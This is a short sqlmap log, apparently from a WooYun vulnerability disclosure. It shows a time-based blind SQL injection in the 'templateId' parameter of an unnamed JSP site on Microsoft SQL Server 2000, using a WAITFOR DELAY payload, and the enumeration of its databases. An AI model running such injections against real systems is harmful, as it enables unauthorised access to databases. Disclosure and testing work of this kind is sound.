 sqlmap identified the following injection point(s) with a total of 106 HTTP(s) r
equests:
---
Parameter: templateId (GET)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: templateId=18 WAITFOR DELAY '0:0:5'
---
[02:08:10] [INFO] testing Microsoft SQL Server
[02:08:10] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[02:08:38] [INFO] confirming Microsoft SQL Server
[02:08:43] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[02:08:43] [INFO] fetching database names
[02:08:43] [INFO] fetching number of databases
[02:08:43] [INFO] retrieved:
[02:08:48] [INFO] adjusting time delay to 1 second due to good response times
7
www.wooyun.org
[02:08:50] [INFO] retrieved: ecology